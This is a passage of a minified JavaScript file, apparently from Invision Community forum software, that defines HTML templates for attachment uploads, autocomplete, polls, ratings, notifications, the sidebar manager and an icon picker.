data-thumbnailurl='{{thumbnail}}' data-fileType='video' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<video>					<source src='{{{thumb}}}' type='{{mime}}'>				</video>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.audioItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='audio' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<audio src='{{{thumb}}}' type='{{mime}}'>				</audio>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItemWrapper'," 	<div class='ipsGrid ipsGrid--image-item-wrapper i-basis_160'>{{{content}}}</div>");ips.templates.set('core.autocomplete.field'," 	<div class='ipsInput ipsField_autocomplete ipsAutoComplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsAutoComplete__list' role='listbox'><li class='ipsAutoComplete__add' id='{{id}}_inputItem' role='option'>{{content}}</li></ul>	</div>");ips.templates.set('core.autocomplete.addToken'," 	<a href='#' data-action='addToken'><i class='fa-solid fa-tag i-margin-end_icon'></i>{{text}}</a> ");ips.templates.set('core.autocomplete.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' role='listbox' aria-expanded='false' data-role='items'></ul>	</div>");ips.templates.set('core.autocomplete.searchTypeAhead'," 	<div class='ipsAutocompleteMenu__search' data-role='autocompleteSearch'>		<input type='search' name='autocompleteSearch' placeholder='{{#lang}}autocomplete_search_placeholder{{/lang}}'>	</div>");ips.templates.set('core.autocomplete.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		{{{html}}}	</li>");ips.templates.set('core.autocomplete.tagsResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		<div class='i-flex i-align-items_center'>			<div class='i-flex_11'>{{html}}</div>			{{#recommended}}				<span class='i-flex_00 i-color_positive'>{{#lang}}tag_recommended{{/lang}}			{{/recommended}}		</div>	</li>");ips.templates.set('core.autocomplete.token'," 	<li class='cToken' data-value='{{value}}' role='option'>		{{{title}}} <span class='cToken_close' data-action='delete'>&times;</span>	</li>");ips.templates.set('core.autocomplete.assignmentAddToken'," 	<a href='#' data-action='addToken'><i class='fa-regular fa-paper-plane'></i> {{text}}</a> ");ips.templates.set('core.autocomplete.assignmentResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>	    {{#team}}		<div class='ipsPhotoPanel i-align-items_center'>			<i class='fa-solid fa-user-group i-font-size_3 i-text-align_center i-color_soft'></i>			<div>				<div><strong>{{{name}}}</strong></div>				<span class='ipsBadge ipsBadge--positive'>{{#lang}}assignment_team{{/lang}}</span>			</div>		</div>	    {{/team}}	    {{^team}}		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>		{{/team}}	</li>");ips.templates.set('core.autocomplete.memberItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('core.autocomplete.optional'," 	<a href='#' data-action='showAutocomplete' class='ipsButton i-font-size_-1 ipsButton--inherit'><i class='fa-solid fa-tags'></i><span>{{langString}}...</span></a>");ips.templates.set('core.forms.validationWrapper'," 	<ul id='{{id}}' class='i-font-size_-2 ipsForm_errorList'>{{content}}</ul>");ips.templates.set('core.forms.validationItem'," 	<li class='i-color_warning'>{{message}}</li>");ips.templates.set('core.forms.advicePopup',"<div class='ipsHovercard' data-role='advicePopup' id='elPasswordAdvice_{{id}}'>	<div class='i-padding_3'>		<h2 class='ipsTitle ipsTitle--h4'>{{#lang}}password_advice_title{{/lang}}</h2>		<p class='i-margin-top_2'>			{{#min}}				{{min}} 			{{/min}}			{{{text}}}		</p>	</div>	<span class='ipsHovercard_stem'></span></div>");ips.templates.set('core.forms.validateOk',"<span>	<i class='fa-solid fa-check-circle i-color_positive'></i></span>");ips.templates.set('core.forms.validateFail',"<span data-ipsTooltip data-ipsTooltip-label='{{message}}'>	<i class='fa-solid fa-circle-xmark i-color_negative'></i></span>");ips.templates.set('core.forms.validateFailText',"<p data-el='validate-fail' class='i-margin-top_2 i-color_negative i-font-weight_500'>	<i class='fa-solid fa-circle-xmark'></i> {{message}}</p>");ips.templates.set('core.truncate.expand'," 	<button type='button' class='ipsTruncate_more' data-action='expandTruncate'><span>{{text}}</span><i class='fa-solid fa-caret-down'></i></button>");ips.templates.set('core.selectTree.token'," <li><span class='ipsSelectTree_token cToken' data-nodeID='{{id}}'>{{title}}</span></li>");ips.templates.set('core.accessibility.border'," <div id='ipsAccessibility_border'></div>");ips.templates.set('core.accessibility.arrow'," <div id='ipsAccessibility_arrow'></div>");ips.templates.set('core.infScroll.loading'," 	<li class='i-padding_3 i-text-align_center' data-role='infScroll_loading'>		{{#lang}}loading{{/lang}}...	</li>");ips.templates.set('core.infScroll.pageBreak'," 	<li class='i-padding_2 i-background_3' data-role='infScroll_break' data-infScrollPage='{{page}}'>		{{#lang}}page{{/lang}} {{page}}	</li>");ips.templates.set('core.pageAction.actionMenuItem'," 	<li data-role='actionMenu' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsMenu data-ipsMenu-above='force' data-ipsMenu-appendTo='#{{id}}_bar' data-ipsMenu-activeClass='ipsPageAction_active' data-ipsTooltip title='{{title}}' class='ipsHide'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon'></i> <i class='fa-solid fa-caret-up'></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}} <i class='fa-solid fa-caret-up'></i></span>			{{/icon}}		</span>		<ul id='{{id}}_{{action}}_menu' class='ipsMenu ipsMenu_auto' style='display: none'>			{{{menucontent}}}		</ul>	</li>");ips.templates.set('core.pageAction.actionItem'," 	<li data-role='actionButton' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsTooltip title='{{title}}'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon' data-ipsTooltip='{{title}}'></i></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}}</span>			{{/icon}}		</span>	</li>");ips.templates.set('core.pageAction.wrapper'," 	<div class='ipsPageAction' data-role='actionBar' id='{{id}}_bar'>		<ul data-role='actionItems'>			<li><span>{{{selectedLang}}}</span></li>			{{{content}}}		</ul>	</div>");ips.templates.set('core.carousel.bulletWrapper',"	<ul class='ipsCarousel_bullets'>{{content}}</ul>");ips.templates.set('core.carousel.bulletItem',"	<li><i class='fa-solid fa-circle'></i></li>");ips.templates.set('core.rating.wrapper',"	<div class='ipsRating'>		<ul class='{{className}}' data-role='ratingList'>			{{{content}}}		</ul>		<div data-role='ratingStatus' class='i-color_soft i-font-size_-1'>{{status}}</div>	</div>")
ips.templates.set('core.rating.star',"	<li class='{{className}}' data-ratingValue='{{value}}'><a href='#'><i class='fa-solid fa-star'></i></a></li>");ips.templates.set('core.rating.halfStar',"	<li class='ipsRating_half' data-ratingValue='{{value}}'><i class='fa-solid fa-star-half'></i><i class='fa-solid fa-star-half fa-flip-horizontal'></i></li>");ips.templates.set('core.rating.loading',"	<i class='ipsLoadingIcon'></span>");ips.templates.set('core.sidebar.managerWrapper',`\
	<div id='elSidebarManager' data-role='manager' class='ipsToolbox' hidden>
		<div class='ipsToolbox__tools'>
			<div class='i-padding_2' id="elSidebarManager_header">
				<div data-role="title">
                    <h3 class='ipsToolbox_title'>{{#lang}}sidebarManager{{/lang}}</h3>
				    <span data-role="info">
				        <i class="fa-solid fa-info-circle"></i>
                        <div data-role="description" class="ipsBox i-padding_2" >
                            <p class='i-color_soft'>{{#lang}}sidebarManagerDesc{{/lang}}</p>
                            <p class='i-color_soft i-margin-top_2'>{{#lang}}sidebarManagerDesc2{{/lang}}</p>
                        </div>
                    </span>
                </div>
				<input type="text" data-role="widgetSearch" placeholder="{{#lang}}sidebarManagerSearchPlaceholder{{/lang}}" class="ipsInput ipsInput--widget-search" />
			</div>
			<div data-role='availableBlocks' data-unloaded="true" class='ipsLoading ipsScrollbar'></div>
			<div data-role="emptyMessage" class="i-padding_2" hidden>{{#lang}}sidebarManagerSearchEmpty{{/lang}}</div>
		</div>
		<div id='elSidebarManager_submit' class='i-flex_00 i-padding_3 ipsButtons i-gap_2'>
			<button class='ipsButton ipsButton--positive ipsButton--wide' data-action='closeSidebar'><i class='fa-regular fa-floppy-disk'></i><span>{{#lang}}finishEditing{{/lang}}</span></button>
		</div>
	</div>
`);ips.templates.set('core.sidebar.blockManage'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button	data-ipsMenu data-ipsMenu-closeOnClick='false' id='{{id}}_edit' data-action='manageBlock' class='ipsButton ipsButton--icon ipsButton--primary' data-ipsTooltip title='{{#lang}}editBlock{{/lang}}'>			<i class='fa-solid fa-pencil'></i>		</button>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>		<div class='ipsMenu ipsMenu_wide ipsHide' id='{{id}}_edit_menu'>		</div>	</div>");ips.templates.set('core.sidebar.blockManageNoConfig'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.sidebar.blockIsEmpty'," 	<div class='ipsWidgetBlank'>		{{text}}	</div>");ips.templates.set('core.follow.loading'," <div class='ipsLoading ipsLoading--tiny'></div>");ips.templates.set('core.statuses.loadingComments'," 	<i class='ipsLoadingIcon'></i> &nbsp;<span class='i-color_soft'> &nbsp;{{#lang}}loadingComments{{/lang}}</span>");ips.templates.set('core.forms.stack'," 	<li class='ipsField_stackItem' data-role='stackItem'>		<span class='ipsField_stackDrag ipsDrag' data-action='stackDrag'>			<i class='fa-solid fa-bars ipsDrag_dragHandle'></i>		</span>		<a href='#' class='ipsField_stackDelete i-cursor_pointer' data-action='stackDelete'>			&times;		</a>		<div data-ipsStack-wrapper>			{{{field}}}		</div>	</li>");ips.templates.set('core.pollEditor.question'," 	<div class='' data-role='question' data-questionID='{{questionID}}'>		<div class='i-margin-bottom_2'>			<input type='text' data-role='questionTitle' name='{{pollName}}[questions][{{questionID}}][title]' placeholder='{{#lang}}questionPlaceholder{{/lang}}' class='ipsInput ipsInput--text ipsInput--wide' value='{{question}}'>		</div>		<div>			<ul class='cPollChoices i-grid' data-role='choices'>				<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2 ipsResponsive_hidePhone'>					<span class='i-basis_30 i-flex_00'></span>					<div class='i-flex_11'><strong>{{#lang}}choicesTitle{{/lang}}</strong></div>					{{#showCounts}}						<span class='i-flex_00'><strong>{{#lang}}votesTitle{{/lang}}</strong></span>					{{/showCounts}}					<span class='i-basis_60'></span>				</li>				{{{choices}}}			</ul>			<div class='i-padding-block_1 i-flex i-align-items_center i-gap_2 i-flex-wrap_wrap'>				<span class='i-basis_30 i-flex_00'></span>				<a href='#' data-action='addChoice' class='ipsButton ipsButton--inherit'>{{#lang}}addChoice{{/lang}}</a>				<div class='i-flex_11 i-flex i-align-items_center i-gap_1'>					<input type='checkbox' id='elPoll_{{pollName}}_{{questionID}}multi' name='{{pollName}}[questions][{{questionID}}][multichoice]' {{#multiChoice}}checked{{/multiChoice}} class='ipsInput ipsInput--toggle'>					<label for='elPoll_{{pollName}}_{{questionID}}multi'>{{#lang}}multipleChoiceQuestion{{/lang}}</label></li>				</div>				{{#removeQuestion}}<div class='i-flex_00'><a href='#' data-action='removeQuestion' class='ipsButton ipsButton--inherit i-color_negative'>{{#lang}}removeQuestion{{/lang}}</a></div>{{/removeQuestion}}			</div>		</div>	</div>");ips.templates.set('core.pollEditor.choice'," 	<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2' data-choiceID='{{choiceID}}'>		<span class='i-basis_30 i-flex_00 i-text-align_center cPollChoiceNumber'>			<strong data-role='choiceNumber'>{{choiceID}}</strong>		</span>		<div class='i-flex_11'>			<input type='text' name='{{pollName}}[questions][{{questionID}}][answers][{{choiceID}}][value]' value='{{choiceTitle}}' class='ipsInput ipsInput--text ipsInput--wide'>		</div>		<div class='i-flex_00'>			<a href='#' data-action='removeChoice' class='ipsButton ipsButton--inherit i-color_negative'><i class='fa-solid fa-xmark'></i></a>		</div>	</li>");ips.templates.set('core.coverPhoto.controls'," 	<ul class='ipsCoverPhoto__overlay-buttons' data-role='coverPhotoControls'>		<li><a href='#' class='ipsButton ipsButton--overlay' data-action='cancelPosition'><i class='fa-solid fa-xmark'></i><span>{{#lang}}cancel{{/lang}}</span></a></li>		<li><a href='#' class='ipsButton ipsButton--soft' data-action='savePosition'><i class='fa-solid fa-check'></i><span>{{#lang}}save_position{{/lang}}</span></a></li>	</ul>");ips.templates.set('core.editor.preferences'," 	<div id='editorPreferencesPanel' class='i-padding_3'>		<div class='ipsMessage ipsMessage--info'> 			{{#lang}}papt_warning{{/lang}} 		</div> 		<br> 		<ul class='ipsForm ipsForm--vertical ipsForm--editor-preferences'> 			<li class='ipsFieldRow'> 				<div class='ipsFieldRow__content'> 					<input type='checkbox' {{#checked}}checked{{/checked}} name='papt' id='papt'> 					<label for='papt'>{{#lang}}papt_label{{/lang}}</label> 				</div> 			</li> 		</ul> 		<div class='i-padding-top_2 i-text-align_center'> 			<button role='button' class='ipsButton ipsButton--primary' id='papt_submit'>{{#lang}}save_preference{{/lang}}</button> 		</div> 	</div> ");ips.templates.set('core.pagination'," 	<ul class='ipsPagination' data-ipsPagination data-ipsPagination-pages='{{pages}}'>		<li class='ipsPagination__prev'>			<a href='#' data-page='prev'><i class='fa-solid fa-caret-left'></i> {{#lang}}prev_page{{/lang}}</a>		</li>		<li class='ipsPagination__next'>			<a href='#' data-page='next'>{{#lang}}next_page{{/lang}} <i class='fa-solid fa-caret-right'></i></a>		</li>	</ul>");ips.templates.set('core.selection.quote'," 	<div class='ipsTooltip ipsTooltip_{{direction}} ipsTooltip--inlineQuoteTooltip' data-role='inlineQuoteTooltip'>	    <a href='#' data-action='quoteSelection'>			<i class='fa-solid fa-quote-left'></i> {{#lang}}quote_selected_text{{/lang}}	    </a>    </div>");ips.templates.set('core.contentItem.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-id='{{{id}}}' role='option' role='listitem'>		{{{html}}}	</li>");ips.templates.set('core.contentItem.field'," 	<div class='ipsInput ipsField_autocomplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsList ipsList--inline'><li id='{{id}}_inputItem'>{{content}}</li></ul>	</div>");ips.templates.set('core.contentItem.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' data-role='items'></ul>	</div>");ips.templates.set('core.contentItem.item'," 	<li data-id='{{id}}'>		<span class='cContentItem_delete' data-action='delete'>&times;</span> {{{html}}} 	</li>");ips.templates.set('promote.imageUpload'," 	<div class='cPromote_attachImage' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div data-role='preview'>			{{#thumbnail}}<img src='{{thumbnail}}' alt='' loading='lazy'>{{/thumbnail}}		</div>		<ul class='ipsImageAttach_controls'>			<li class='' {{#newUpload}}style='display: none'{{/newUpload}} data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsButton ipsButton--small ipsButton--soft' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'><i class='fa-regular fa-trash-can'></i></a>			</li>		</ul>		<meter class='ipsMeter' data-role='progressbar' max='100'></meter>	</div>");ips.templates.set('table.row.loading',`
	<li class='ipsData__item ipsData__item--loading'>
		<div class='ipsData__image'></div>
		<div class='ipsData__content'>
			<div class='ipsData__main'>
				<div class='ipsData__title'></div>
				<div class='ipsData__meta'></div>
			</div>
			<div class='ipsData__stats'></div>
			<div class='ipsData__last'></div>
		</div>
	</li>
`);ips.templates.set('licenseRenewal.wrapper'," 	<div class='acpLicenseRenewal' data-role='licenseRenewal'>		<div class='acpLicenseRenewal_wrap'>			<div class='acpLicenseRenewal_inner'>				<div class='acpLicenseRenewal_content i-padding_3'>					<h4 class='i-font-size_3 i-font-weight_600 i-color_hard i-margin-bottom_2' data-role='mainTitle'>{{#lang}}licenseRenewalTitle{{/lang}}</h4>					<p class='i-color_soft'>{{#lang}}licenseRenewalText{{/lang}}</p>					<div class='i-margin-top_2 i-flex i-align-items_center i-gap_1 i-font-weight_500'><input type='checkbox' checked='checked' name='hideRenewalNotice' id='hideRenewalNotice' class='ipsInput ipsInput--toggle'> <label for='hideRenewalNotice'>{{#lang}}licenseRenewalCheckbox{{/lang}}</label></div>				</div>				<ul class='ipsButtons i-background_2 i-border-top_1 i-border-end-start-radius_box i-border-end-end-radius_box i-padding_2'>					<li>						<a href='#' class='ipsButton ipsButton--inherit' data-action='closeLicenseRenewal'>{{#lang}}licenseRenewalNo{{/lang}}</a>					</li>					<li>						<a href='#' class='ipsButton ipsButton--primary' data-role='survey' data-action='closeLicenseRenewal' target='_blank'>{{#lang}}licenseRenewalYes{{/lang}}</a>					</li>				</ul>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.prompt',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCallout{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-top_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft ipsButton--wide'>{{#lang}}notificationsAllow{{/lang}}</button>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.missingSubscription',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCalloutPush{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-block_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<p class='cNotifcationPrompt_text i-font-size_-2 i-margin-block_2'>						{{#lang}}notificationsUpgradeBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft i-flex_11'>{{#lang}}notificationsAllow{{/lang}}</button>						<a href='#' data-action='rejectPush' class='ipsButton ipsButton--small ipsButton--text i-color_white i-flex_00'>{{#lang}}notificationsNoThanks{{/lang}}</a>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.notifications.pending',"	<span class='i-color_soft'>{{#lang}}notificationsEnabling{{/lang}}</span>");ips.templates.set('core.notifications.success',"	<span class='i-color_positive'><i class='fa-solid fa-check'></i> {{#lang}}notificationsEnabled{{/lang}}</span>");ips.templates.set('core.notifications.fail',"	<span class='i-color_negative'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsFailed{{/lang}}</span>");ips.templates.set('core.notifications.notSupported',"	<span class='i-color_soft'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsNotSupported{{/lang}}</span>");ips.templates.set('core.notifications.checking',"	<span class='i-color_soft'>{{#lang}}notificationsChecking{{/lang}}</span>");ips.templates.set('system.warningpenalty.nomodify',"	<ul class='ipsList ipsList--bullets' id='elWarningPenalties'>		{{#penalties}}		<li>{{.}}</li>		{{/penalties}}	</ul>");ips.templates.set('core.edittags.default',"	<div class='i-padding_3'>		<span><i class='ipsLoadingIcon'></i>  &nbsp;{{#lang}}loading{{/lang}}</span>	</div>");ips.templates.set('core.onlineUser.linked',"<li data-memberId='{{memberId}}'>	<a href='{{memberUrl}}' data-ipsHover data-ipsHover-target='{{memberHovercardUrl}}'>{{{formattedName}}}</a></li>");ips.templates.set('core.iconpicker.wrap',`
<form action="#" class="ipsIconPicker">
	<div class="ipsIconPicker__tabs">
        <div data-role="tabs">
			{{#allowedTypes}}
				<button data-role="tab" data-tab="{{type}}" type="button">{{#lang}}ips_icon_picker__tab_{{type}}{{/lang}}</button>
			{{/allowedTypes}}
        </div>
		<button class="ipsIconPicker__close" data-role="close" aria-label="close" title="{{#lang}}close{{/lang}}" type="button"><i class="fa-solid fa-xmark"></i></button>
    </div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="{{#lang}}iconpicker_prompt{{/lang}}" class='ipsInput'>
		{{#allowedTypes}}
			<div data-role="type_selectors">
				{{#typeOptions}}
					<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
						{{#options}}
							<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
						{{/options}}
					</select>
				{{/typeOptions}}
			</div>
		{{/allowedTypes}}
	</div>
    <div class="ipsIconPicker__iconWrap">
        {{#allowedTypes}}
            <article data-role="{{type}}area" class="ipsIconPicker__container" {{#hidden}}style="display: none"{{/hidden}}>
                <a href="https://fontawesome.com/v6/search?o=r&m=free" target="_blank" class="ipsIconPicker__fa-attribution" tabindex="-1">Icons by Font Awesome <i class="fa-solid fa-arrow-up-right-from-square"></i></a>
                <div data-role="icons"></div>
            </article>
        {{/allowedTypes}}
    </div>
	<div data-role="selected_icons"></div>
    <div class="ipsSubmitRow">
        <button type="submit" aria-label="{{selectlang}}" class="ipsButton ipsButton--primary">{{selectlang}}</button>
    </div>
</form>
`)
ips.templates.set('core.iconpicker.category',`\
<section class="ipsIconPicker__category" data-icon-category="{{{name}}}">
    <h4 class="ipsIconPicker__category-title">{{name}} ({{icons.length}})</h4>
    <div data-role="iconarea">
    {{#icons}}
        <button
            type="button"
            data-role="iconpicker_item"
            data-ips-tooltip
            class="ipsIconPicker__option {{#disabled}}ipsButton--disabled{{/disabled}}"
            title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
            data-icon-type="{{type}}"
            data-icon-title="{{title}}"
            data-icon-key="{{key}}"
            {{#selected}}data-icon-selected{{/selected}}
            data-icon-hair-style="{{hairStyle}}"
            data-icon-skin-tone="{{skinTone}}"
        >
            <div class="ipsIconPicker__content">
                {{#raw}}
                    {{{raw}}}
                {{/raw}}
                {{#image}}
                    <span class="ipsEmoji">
                        <img src="{{{image}}}" alt="" />
                    </span>
                {{/image}}
            </div>
            <div class="ipsIconPicker__title">{{title}}</div>
        </button>
    {{/icons}}
    </div>
</section>\
`)
ips.templates.set('core.iconpicker.selectedicon',`\
<li
    data-role="iconpicker_item"
    data-ips-tooltip
    title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
    data-icon-type="{{type}}"
    data-icon-title="{{title}}"
    data-icon-key="{{key}}"
    data-icon-hair-style="{{hairStyle}}"
    data-icon-skin-tone="{{skinTone}}"
>
    <div class="ipsIconPicker__content">
        {{{raw}}}
    </div>
    <div class="ipsIconPicker__title">{{title}}</div>
</li>\
`)
ips.templates.set('tableOfContents.linkOptions',`\
<span class="ipsTableOfContents__linkOptions">
    <span class="ipsBox">
        <a href="#{{id}}" class="ipsButton ipsButton--icon" data-role="link" aria-label="{{#lang}}table_of_contents_link{{/lang}}" data-ipstooltip title="{{#lang}}table_of_contents_link{{/lang}}" >
            <i class="fa-solid fa-link"></i>
        </a>
        {{#canEdit}}
            <button class="ipsButton ipsButton--icon ipsButton--primary" data-ipstooltip title="{{#lang}}table_of_contents_add{{/lang}}" data-role="add" aria-label="{{#lang}}table_of_contents_add{{/lang}}" >
                <i class="fa-solid fa-plus"></i>
            </button>
            <span class="ipsTableOfContents__incrementOptions">
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_decrement{{/lang}}" data-role="decrement" aria-label="{{#lang}}table_of_contents_decrement{{/lang}}" >
                    <i class="fa-solid fa-outdent"></i>
                </button>
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_increment{{/lang}}" data-role="increment" aria-label="{{#lang}}table_of_contents_increment{{/lang}}" >
                    <i class="fa-solid fa-indent"></i>
                </button>
            </span>
            <button class="ipsButton ipsButton_link ipsButton--icon ipsButton--negative" data-ipstooltip title="{{#lang}}table_of_contents_remove{{/lang}}" data-role="remove" aria-label="{{#lang}}table_of_contents_remove{{/lang}}" >
                <i class="fa-solid fa-times"></i>
            </button>
        {{/canEdit}}
    </span>
</span>
`);ips.templates.set('ips.ui.controls.cannot_load',`
<div class="{{{classList}}} ipsControls__fail-message">{{message}}</div>
`,{classList:'ipsMessage ipsMessage--info',get message(){return ips.getString('ips.ui.controls.cannot_load')}});
